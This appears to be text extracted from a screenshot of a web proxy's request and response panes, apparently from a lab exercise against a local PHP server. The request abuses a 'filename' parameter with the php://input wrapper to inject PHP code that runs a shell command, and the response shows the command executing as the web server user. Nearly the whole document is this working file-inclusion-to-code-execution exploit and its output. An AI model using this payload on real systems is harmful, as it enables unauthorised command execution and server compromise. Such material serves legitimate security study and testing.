 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /?filename=php://input HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=8kvvf6gjk2fv05tqfsk1mjnse6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Sec-GPC: 1
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 26
18
19 <?php system("whoami"); ?>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jan 2023 14:19:20 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 www-data
9
Resultado